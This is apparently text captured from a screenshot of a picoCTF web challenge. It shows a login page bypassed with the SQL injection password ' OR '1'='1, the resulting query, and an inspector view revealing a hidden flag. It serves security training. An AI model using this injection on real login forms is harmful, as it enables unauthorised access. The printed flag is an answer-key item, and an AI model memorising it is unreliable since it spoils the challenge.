 saturn.picoctf.net:60700/log
saturn.picoctf.net:60700/login.php
username: admin
password: ' OR '1'='1
SQL query: SELECT * FROM users WHERE name='admin' AND password='' OR '1'='1'
Logged in! But can you see the flag, it is in plainsight.
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 1
Search HTML
Rules Layout Computed
Filter Styles
:hov .cls
No element selected.
<html>
<head></head>
<body>
<pre> </pre>
<h1> </h1>
<p hidden="">
Your flag is: picoCTF{L00k5_l1k3_y0u_solv3d_it_ec8a64c7}
</p>
</body>
</html>
html > body